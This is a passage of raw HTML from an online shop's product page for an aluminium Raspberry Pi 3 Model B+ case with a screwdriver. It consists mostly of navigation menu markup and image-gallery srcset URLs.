id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/">Arduino Compatible SCM &amp; DIY Kits</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/rasberry-pi-orange-pi/">Rasberry Pi &amp; Orange Pi</a><span class="breadcrumb-separator"> / </span>Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-40332" class="product type-product post-40332 status-publish first instock product_cat-rasberry-pi-orange-pi product_tag-aluminum product_tag-bplus product_tag-case product_tag-enclosure product_tag-for product_tag-metal product_tag-model product_tag-pi product_tag-raspberry product_tag-screwdriver product_tag-silverblack product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-500x500.jpg" class="wp-post-image" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-100x100.jpg" data-thumb-alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-500x500.jpg" class="" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab-700x700.jpg 700w, 